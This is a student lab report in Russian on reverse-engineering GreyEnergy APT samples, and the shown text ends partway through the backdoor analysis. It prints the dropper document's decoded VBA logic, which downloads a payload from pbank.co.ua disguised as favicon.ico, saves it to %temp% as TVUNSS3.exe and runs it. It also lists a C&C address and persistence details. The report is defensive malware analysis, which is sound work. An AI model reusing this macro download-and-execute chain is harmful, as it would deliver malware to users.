Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности
Кафедра «Высшая школа кибербезопасности»

ЛАБОРАТОРНАЯ РАБОТА № 3

Изучение сценариев целенаправленных атак и используемого в них программного обеспечения
по дисциплине «Технологии реверс-инжиниринга программного обеспечения»

Выполнил
студент гр. 5131001/30503 Шевчук Н.Е.
<подпись>

Преподаватель Овасапян Т.Д.
<подпись>

Санкт-Петербург
2025
Оглавление
1 Цель работы 3
2 Задачи 3
3 Ход работы 5
3.1 Исследование существующих публикаций 5
3.2 GreyEnergyDropper.doc 7
3.3 GreyEnergymini.bin 14
3.4 GreyEnergyDropper.bin 26
3.5 Классификация MITRE ATT&CK 31
4 Вывод 37

Цель работы
Изучить сценарии известных целенаправленных атак (APT, Advanced persistent threats), рассмотреть способы их обнаружения и предотвращения. Изучить вредоносное программное обеспечение (ВПО), используемое в целенаправленных атаках.

Задачи
- В ходе выполнения лабораторной работы необходимо изучить не менее 3 исполняемых файлов (.exe, .dll, .sys и т.п.), используемых в указанной APT компании.
- Исследовать существующие публикации, описывающие указанную целенаправленную атаку и инструменты, используемые в ней. Представить в отчете описание рассматриваемых атак.
- Провести предварительный динамический анализ с использованием изолированных сред динамического анализа ВПО (malware sandbox), например, Cuckoo Sandbox [2] / CAPE2 [3], DRAKVUF [4], либо их аналогов в виде онлайн-сервисов [5]. Получить начальную информацию о поведении и назначении исполняемых файлов.
- Провести углубленный динамический и статический анализ полученных экземпляров ВПО с целью определения наиболее опасных функциональных возможностей в нем. С помощью утилит мониторинга изменений в системе (например, SysTracer, Total Uninstall, Sandboxie, RegShot) отследить изменения в системе после запуска исследуемых файлов (драйверы, службы, реестр, файлы). Используя утилиты ProcessMonitor и WinAPIOverride/WinAPI Monitor отследить действия, выполняемые исследуемым ПО. Используя утилиту ProcessHacker изучить создаваемые ВПО процессы и их ресурсы (загруженные библиотеки, открытые файлы, объекты синхронизации, сетевые порты). Для определения назначения исполняемых файлов и их алгоритмов работы стоит использовать дизассемблеры (IDA Pro/Ghidra) и отладчики (x64dbg/Immunity Debugger/WinDBG) и WinAPI-мониторы (WinAPIOverride, WinAPI Monitor).
- Описать принцип работы исследованных компонентов. Определить и изучить код, связанный с осуществлением следующих действий, соответствующих классификации MITRE ATT&CK [6]:
  - закрепление в системе (добавление в автозагрузку, заражение существующих файлов, установка своих компонентов, установка служб);
  - повышение привилегий (эксплуатация уязвимостей, запуск специальных инструментов);
  - сбор информации о системе (пользователи, установленное ПО, недавно используемые программы и файлы и т.д.);
  - поиск средств защиты в системе (анализ процессов, файлов/директорий, реестра);
  - сетевая активность (сбор информации об устройстве сети, сетевые атаки);
  - реализация сетевых атак (MITM);
  - эксплуатация уязвимостей (CVE, описание уязвимости);
  - связь с управляющим (C&C) сервером (получение / отправка информации);
  - поиск целевой информации в системе (название и содержание файлов);
  - доступ к критической информации (кража аутентификационной информации: пароли, история браузера и других приложений);
  - реализация вредоносных действий (майнинг, разрушающее воздействие, шифрование);
  - взаимодействие с информацией, хранимой другими приложениями (браузеры, почта);
  - изменение конфигурации системных и прикладных приложений (RDP, межсетевой экран, Windows Defender и т.д.).
- Привести фрагменты ассемблерного / псевдокода (восстановленного кода на языке С) наиболее важных функций ВПО, выявленных в соответствие с п. 5 задания.
- Представить результаты изучения, используемого в APT программного обеспечения в формате таблицы.
- Описать в отчете также следующую информацию касательно исследуемой APT-атаки:
  - цели атак;
  - типовые сценарии атаки;
  - описание используемых уязвимостей;
  - описание используемых сторонних средств (например, mimicatz, PSExec и т.д.);
  - техники, используемые для обхода средств защиты и закрепления в системе;
  - другая важная информация.

Ход работы

Исследование существующих публикаций
GreyEnergy APT — это киберугроза, предположительно связанная с группировкой Sandworm (известной по атакам на украинскую энергосистему в 2015–2016 гг.). Группа активна с 2017 года и фокусируется на шпионаже и саботаже в энергетическом секторе, преимущественно в Украине и Восточной Европе. GreyEnergy эволюционировала из BlackEnergy (использовалась в атаках CrashOverride/Industroyer), добавив более модульную и скрытную архитектуру. Атаки направлены на сбор разведданных, кражу учётных данных и подготовку к деструктивным операциям (например, отключение инфраструктуры). По оценкам экспертов, GreyEnergy могла быть причастна к атакам на более чем 100 организаций в энергетике, телекоме и правительстве.
Сценарии GreyEnergy следуют классической модели APT: начальный доступ через фишинг или эксплуатацию уязвимостей, закрепление, сбор данных и эксфильтрация:
- Начальный доступ:
- Фишинговые кампании с вредоносными вложениями (Word/Excel с макросами или RTF с эксплойтами). Например, в 2018 году для этого использовалась email-рассылка с файлами, маскируемыми под резюме или счета.
- Эксплуатация уязвимостей в ПО: связанной с некорректной обработкой OLE-объектов (Microsoft Office), удалённым выполнением кода для доставки вредоносного кода.
- Закрепление и разведка:
- Установка модульного бэкдора (GreyEnergy malware), который маскируется под легитимные процессы (например, svchost.exe – главный процесс для служб, загружаемых из динамических библиотек). Добавление в автозагрузку через реестр (HKCU\Software\Microsoft\Windows\CurrentVersion\Run) или планировщик задач.
- Сбор системной информации: перечисление процессов, пользователей, сетевых интерфейсов. Используется для промышленных систем управления.
- Сбор и эксфильтрация данных:
- Кража учётных данных (пароли, cookies из браузеров), скриншоты. Данные шифруются (XOR с RC4) и отправляются на C&C-сервера через HTTP/HTTPS.
- Подготовка к латеральному перемещению (распространение внутри сети): сканирование сети на уязвимые хосты.
Хотя GreyEnergy в основном шпионская, она наследует деструктивные возможности от BlackEnergy: потенциал для wiper-malvare или DDoS на ICS (Industrial Control System). В 2018–2019 гг. зафиксированы тесты на отключение энергосетей.
Атаки GreyEnergy часто маскируются под легитимный трафик (имитация обновлений ПО) и используют инфраструктуру в ЕС/США для сокрытия.
Описание используемых уязвимостей:
- CVE-2017-0199: Уязвимость в HTA-обработке (технология Microsoft, которая позволяет исполнять HTML-код как самостоятельную программу) Microsoft Office, позволяющая удалённое выполнение кода через RTF-файлы.
- CVE-2018-0802: Zero-day (ошибка или пробел в защите программного обеспечения, о которой разработчики ещё не знают и для которой отсутствуют патчи или обновления) в Adobe Flash для выполнения shellcode.
- CVE-2017-0144–0148: Для латерального перемещения в сетях, аналогично WannaCry, но точечный.
- Другие: Уязвимости в VPN/Remote Desktop для доступа к корпоративным сетям.
GreyEnergy использует кастомный модульный фреймворк, написанный на C/C++ с элементами .NET. Основные компоненты:
- GreyEnergy Backdoor: Модульный RAT (Remote Access Trojan) с плагинами для записи клавиш, скриншотов и кражи файлов. Коммуникация с помощью HTTP к C&C-серверам, обновляемыми динамически. Энтропия высокая из-за упаковки пакетов.
- Electrum Loader: Дроппер/загрузчик, распаковывающий payload в память для обхода антивируса.
GreyEnergy применяет следующие техники обхода защиты: обфускация кода, проверка на VirtualBox/VMware, отключение Windows Defender через реестр. Закрепляется путем заражения DLL в системных папках (%System32%) и создания фальшивых системных служб.

GreyEnergyDropper.doc
В качестве первого файла для анализа был выбран GreyEnergyDropper.doc. Это документ, а не исполняемый файл, так что вероятно, его задача — обманом заставить пользователя включить макросы, которые затем скачают и запустят настоящий вредоносный payload.
Для начала загрузим файл в онлайн-песочницу https://www.virustotal.com для предварительного анализа. Получаем следующий общий анализ вредоносности файла:
Предоставленные макросы демонстрируют несколько вариантов поведения, которые указывают на злой умысел.
1. Запутывание и декодирование: Макрос включает функцию `B64Dec`, которая расшифровывает строки, закодированные в Base64. Это часто используется во вредоносных программах для маскировки фактического выполняемого кода или URL-адресов, что затрудняет аналитикам обнаружение вредоносного поведения с первого взгляда.
2. Загрузка и выполнение файла: Функция "HashCheck" создает объект, используя декодированную строку из "B64Dec", которая выглядит как URL-адрес. Затем он пытается загрузить содержимое с этого URL-адреса (`http://pbank.co.ua/favicon.ico`) и сохранить его во временном каталоге пользователя. После сохранения загруженный файл запускается. Такое поведение характерно для вредоносных программ, которые стремятся загрузить и выполнить дополнительную полезную нагрузку.
3. Сетевая активность: использование команды `h.Open "get", B64Dec(...)" указывает на то, что макрос отправляет HTTP-запросы GET на внешние серверы. Это может быть способ удаления данных или дальнейшей загрузки вредоносных программ.
4. Манипулирование пользовательским интерфейсом: Макросы управляют элементами пользовательского интерфейса (например, кнопками включения/ выключения и изменением свойств текстового поля) на основе взаимодействия с пользователем. Хотя в некоторых контекстах это может быть безобидным, в сочетании с другими формами поведения это предполагает попытку контролировать действия пользователей и ограничить их возможности по взаимодействию с документом.
5. Механизм сохранения: наличие подпрограммы "Document_Open()" указывает на то, что при каждом открытии документа выполняются определенные действия, что является обычной тактикой, используемой вредоносными программами для обеспечения ее выполнения при открытии зараженного документа.
6. Обработка ошибок: Использование параметра `On Error Resume Next` во всем коде является тревожным сигналом, поскольку он подавляет сообщения об ошибках, которые могли бы предупредить пользователей о проблемах, позволяя макросу продолжать выполнять потенциально опасные действия без прерывания.
7. Подозрительные вызовы функций: Макрос выполняет вызовы для создания объектов и отправки HTTP-запросов, которые не характерны для стандартной функциональности документа, но часто встречаются во вредоносных скриптах.
На рисунке 1 видно, что файл содержит вложенные .bin файлы и множество xml-строк, вероятно для загрузки payload.

Рисунок 1. Информация о содержимом файла
В графе “Behavior” онлайн-песочница позволяет увидеть какие HTTP-запросы и в целом IP-трафик используются при открытии файла. Также можно увидеть используемые URL, TLS, действия с реестром и файловой системой.
Для дальнейшего статического анализа была использована утилита olevba из набора python-oletools, которая извлекает и анализирует макросы из документов Microsoft Office.
Запуск анализа производится с помощью команды olevba.exe "GreyEnergyDropper.doc".
По функциям, полученным по выводу утилиты, можно сделать следующий вывод - документ имитирует форму ПриватБанка (Украина) с кнопками "Получить кредит", "Отправить" и т.д. Это социальная инженерия, чтобы пользователь включил макросы.
На рисунке 2 приведена итоговая таблица с вывода утилиты olevba, описывающая макросы из документа и расшифровывающая строки из Base64.

Рисунок 2. Макросы из документа
Общая вредоносная логика выглядит следующим образом:
- Триггер: Срабатывает при открытии документа (Sub Document_Open(), см рисунок 3).

Рисунок 3. Функция Document_Open()

- Вызов основной функции: Вызывается Sub Test(), которая, в свою очередь, вызывает Function HashCheck() (см. рисунок 4).

Рисунок 4. Функции HashCheck() и Test()
- Скачивание полезной нагрузки (в функции HashCheck()):
set s = CreateObject(B64Dec("d3NjcmlwdC5zaGVsbA==")) - wscript.shell
set h = CreateObject(B64Dec("bXN4bWwyLnhmbGh0dHA=")) -msxml2.xmlhttp (обфусцировано Base64). Это объект для HTTP-запросов.

p = s.ExpandEnvironmentStrings("%temp%") & B64Dec("XFRWVU5TUzMuZXhl") - Формируется путь для сохранения: C:\Users\<USER>\AppData\Local\Temp\TVUNSS3.exe. Это и есть основная вредоносная нагрузка.
h.Open "get", B64Dec("aHR0cDovL3BiYW5rLmNvLnVhL2Zhdmljb24uaWNv"), False - URL для скачивания: http://pbank.co.ua/favicon.ico. Вредоносный макрос отправляет GET-запрос и маскирует скачивание под безобидную иконку (т.е. для антивируса скачивание будет выглядеть как GET-запрос к безобидному адресу, но при анализе макросов видно, что реализуются и другие вредные HTTP-GET – запросы, или же favicon.ico уже заменен на вредоносный исполняемый файл).
With CreateObject(B64Dec("YWRvZGIuc3RyZWFt")) - файл скачивается и сохраняется с помощью adodb.stream (обфусцировано из B64Dec(“YWRvZGIuc3RyZWFt”) под именем TVUNSS3.exe.
- Запуск нагрузки:
s.Run p -> Запускается скачанный TVUNSS3.exe из папки %temp%.
По выводу сетевых запросов из онлайн-песочницы подтверждаются HTTP-GET запросы к http://pbank.co.ua/favicon.ico и http://pbank.co.ua/img/rKPGshUCwICOdqe1P8Ig5odmykCedtG2zar.png (для иконки). И действия с файлами и процессами:
Files written: C:\Users\<USER>\AppData\Local\Temp\TVUNSS3.exe — файл был успешно создан на диске.
Processes created: "C:\Users\<USER>\AppData\Local\Temp\TVUNSS3.exe" — файл был успешно запущен.
Также видно, что макрос открывал браузер Chrome с легитимными сайтами ПриватБанка — это часть маскировки, чтобы пользователь не заподозрил неладное.
Теперь когда стало понятно, что непосредственно вредоносный файл – TVUNSS3.exe, необходимо было бы проанализировать его. Но указанный файл не удалось получить из онлайн-песочницы, а запускать его для извлечения даже на виртуальной машине крайне опасно, поэтому не будем этого делать.
К сожалению, рассмотреть на практике запуск документа не получилось, так как не вышло установить Microsoft Word на виртуальную машину.

GreyEnergymini.bin
Следующим выбранным для анализа файла стал GreyEnergymini.bin. Вероятно, он представляет собой пародию на исполняемый вредоносный TVUNSS3.exe, загружаемый при запуске документа .doc.
В первую очередь также проанализируем сначала файл через виртуальную песочницу https://hybrid-analysis.com
Благодаря сайту выяснилось, что тип файла – исполняемый .EXE Win32. По сути, файл GreyEnergymini.exe представляет собой мини версию бэкдора, который маскируется под легитимный процесс, запускается в системе, крадет данные и отправляет и получает запросы на C&C-сервис. По общей классификации рисков по отчету виртуальной песочницы файл делает следующее:
- Spyware и Stealer/Phishing: Файл пытается украсть учётные данные mail из реестра Windows. Например, он ищет ключи в реестре вроде HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings (настройки интернета, включая прокси и кэш).
- Persistence: Устанавливает "хуки" (перехватчики, которые модифицируют поведение других процессов) в запущенные процессы, дропает (сбрасывает) DLL-файлы (Dynamic Link Library — библиотеки кода, которые могут запускаться внутри других программ) и создаёт сервисы (службы Windows, которые работают в фоне). Это позволяет вредоносному файлу "выживать" после перезагрузки.
- Fingerprint: Выполняет WMI-запросы (Windows Management Instrumentation — система для управления Windows, позволяет запрашивать info о процессах, пользователях). Например, SELECT Caption, Disabled FROM Win32_UserAccount — это запрос на имена пользователей и их статус. Также проверяет настройки IE (Internet Explorer) и кэш интернета, чтобы скрыть следы.
- Evasive (уклонение от обнаружения): Проверяет сеть через ping (команда для проверки соединения), выполняет WMI для детекции VM (если видит VMware/VirtualBox, может самоудалиться, чтобы не попасть в анализ).
- Network Behavior: Контактирует с 2 хостами (см. рисунок 5), в основном 217.12.204.100 на портах 80 (HTTP) и 443 (HTTPS). Трафик без стандартных HTTP-заголовков — это маскировка под обычный веб-трафик, но на самом деле отправляет/получает данные (возможно, шифрованные XOR или RC4). Опасно, потому что позволяет эксфильтрацию (выгрузку) данных на C&C-сервер.

Рисунок 5. Контактируемые хосты
Файл также запускает дочерние процессы (см. рисунок 6).

Рисунок 6. Запуск дочерних процессов
Один из загружаемых файлов распознан как PE32 execitable (см. рисунок 7). Видно (см. рисунок 6), что он загружается через создание системного процесса rundll32.exe, который отвечает за запуск программ, находящихся в динамически подключаемых библиотеках. Поэтому при запуске на ВМ во время динамического анализа, необходимо будет извлечь и проанализировать дамп процесса rundll32.exe.

Рисунок 7. Загруженный вредоносный исполняемый файл

Видно, что создаваемые дочерние процессы маскируются под системные. Поэтому сначала проведем статический анализ в IDAPro, отыскав функции связанные с созданием сервисов из ADVAPI32.DLL. Таким образом были найдены функции, псевдокоды которых представлены на рисунках ниже:


Рисунок 8. Функция установки и удаления, запуска службы под именем 'ASGT'

Рисунок 9. Основная функция-точка входа установленной службы 'ASGT', вызывающая основную вредоносную функцию sub_409F40()
